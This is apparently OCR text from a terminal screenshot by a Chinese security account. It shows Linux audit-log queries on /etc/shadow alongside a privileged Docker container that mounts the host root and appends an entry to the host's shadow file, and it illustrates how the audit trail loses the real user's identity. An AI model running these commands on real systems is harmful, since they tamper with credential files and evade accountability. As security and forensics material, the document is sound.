 ubuntu:~
Share
..eged -v /:/host alpine sh
ubuntu:~
yaney@ubuntu ~ (0.033s)
ausearch -f /etc/shadow -i -ts recent
tee -a /host/etc/shadow
.* Aa 1/1
 ouid=root ogid=shadow rdev=00:00 nametype=NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=CWD msg=audit(12/29/24 08:55:59.674:2332) : cwd=/
type=SYSCALL msg=audit(12/29/24 08:55:59.674:2332) : arch=aarch64 syscall=openat success=yes exit=5 a0=AT_FDCW
D a1=0xffffb5a03f50 a2=O_RDONLY|O_CLOEXEC a3=0x0 items=1 ppid=944 pid=27943 auid=yaney uid=root gid=root euid=
root suid=root fsuid=root egid=root sgid=root fsgid=root tty=(none) ses=73 comm=sshd exe=/usr/sbin/sshd subj=u
nconfined key=(null)
----
type=PROCTITLE msg=audit(12/29/24 08:56:28.878:2336) : proctitle=sudo docker run -it --rm --privileged -v /:/h
ost alpine sh
type=PATH msg=audit(12/29/24 08:56:28.878:2336) : item=0 name=/etc/shadow inode=411609 dev=fd:00 mode=file,640
 ouid=root ogid=shadow rdev=00:00 nametype=NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=CWD msg=audit(12/29/24 08:56:28.878:2336) : cwd=/home/yaney
type=SYSCALL msg=audit(12/29/24 08:56:28.878:2336) : arch=aarch64 syscall=openat success=yes exit=7 a0=AT_FDCW
D a1=0xffff8cee3f50 a2=O_RDONLY|O_CLOEXEC a3=0x0 items=1 ppid=27001 pid=28189 auid=yaney uid=yaney gid=yaney e
uid=root suid=root fsuid=root egid=yaney sgid=yaney fsgid=yaney tty=pts3 ses=72 comm=sudo exe=/usr/bin/sudo su
bj=unconfined key=(null)
----
type=PROCTITLE msg=audit(12/29/24 08:57:18.531:2349) : proctitle=sudo docker run -it --rm --privileged -v /:/h
ost alpine sh
type=PATH msg=audit(12/29/24 08:57:18.531:2349) : item=0 name=/etc/shadow inode=411609 dev=fd:00 mode=file,640
 ouid=root ogid=shadow rdev=00:00 nametype=NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=CWD msg=audit(12/29/24 08:57:18.531:2349) : cwd=/home/yaney
type=SYSCALL msg=audit(12/29/24 08:57:18.531:2349) : arch=aarch64 syscall=openat success=yes exit=7 a0=AT_FDCW
D a1=0xffffae933f50 a2=O_RDONLY|O_CLOEXEC a3=0x0 items=1 ppid=27001 pid=28371 auid=yaney uid=yaney gid=yaney e
uid=root suid=root fsuid=root egid=yaney sgid=yaney fsgid=yaney tty=pts3 ses=72 comm=sudo exe=/usr/bin/sudo su
bj=unconfined key=(null)
----
type=PROCTITLE msg=audit(12/29/24 08:58:10.783:2358) : proctitle=tee -a /host/etc/shadow
type=PATH msg=audit(12/29/24 08:58:10.783:2358) : item=1 name=/host/etc/shadow inode=411609 dev=fd:00 mode=fil
e,640 ouid=root ogid=shadow rdev=00:00 nametype=NORMAL cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid
=0
type=PATH msg=audit(12/29/24 08:58:10.783:2358) : item=0 name=/host/etc/ inode=393217 dev=fd:00 mode=dir,755 o
uid=root ogid=root rdev=00:00 nametype=PARENT cap_fp=none cap_fi=none cap_fe=0 cap_fver=0 cap_frootid=0
type=CWD msg=audit(12/29/24 08:58:10.783:2358) : cwd=/
type=SYSCALL msg=audit(12/29/24 08:58:10.783:2358) : arch=aarch64 syscall=openat success=yes exit=3 a0=AT_FDCW
D a1=0xffffdccb0f5e a2=O_WRONLY|O_CREAT|O_APPEND|O_NOFOLLOW a3=0x1b6 items=2 ppid=28426 pid=28526 auid=unset u
id=root gid=root euid=root suid=root fsuid=root egid=root sgid=root fsgid=root tty=pts0 ses=unset comm=tee exe
=/bin/busybox subj=unconfined key=(null)
yaney@ubuntu ~
sudo docker run -it --rm --privileged -v /:/host alpine sh
/ # echo 'docker,miao~' | tee -a /host/etc/shadow > /dev/null
/ #
yaney@ubuntu ~
cat /proc/self/loginuid
公众号 · 喵苗安全